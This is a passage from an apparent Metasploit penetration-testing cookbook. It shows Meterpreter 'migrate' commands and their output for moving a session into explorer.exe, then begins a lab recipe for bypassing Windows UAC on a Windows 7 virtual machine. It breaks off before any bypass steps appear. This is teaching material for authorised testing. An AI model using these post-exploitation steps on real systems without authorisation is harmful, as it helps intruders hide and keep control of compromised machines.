 The ps command can be used to identify all active processes along with their names and
IDs. For example, if the ID of explorer.exe is 2804, we can migrate to explorer.exe by
executing the following command:
meterpreter > migrate 2804
[*] Migrating from 3072 to 2804...
[*] Migration completed successfully.
meterpreter >
Or, when automating Meterpreter scripts with AutoRunScript, we can simply use the
process name:
meterpreter > migrate -N explorer.exe
[*] Migrating from 1232 to 2804...
[*] Migration completed successfully.
meterpreter >
These two Meterpreter commands are very handy and are used frequently during
penetration testing. Their simplicity and high productivity make them optimal for usage.
Bypassing UAC
Microsoft User Account Control (UAC) is a component that uses Mandatory Integrity
Control (MIC) to isolate running processes with different privileges, aiming to improve the
security of Windows. It tries to achieve this by limiting application software to standard
user privileges and prompts the administrator to increase or elevate those privileges.
Although still used, UAC is inherently broken and can be trivially defeated.
Getting ready
For this recipe, we will target the Windows 7 machine. For that, we need to change the
network configuration of the virtual machine to NAT, so we can access the target from our
Kali Linux machine.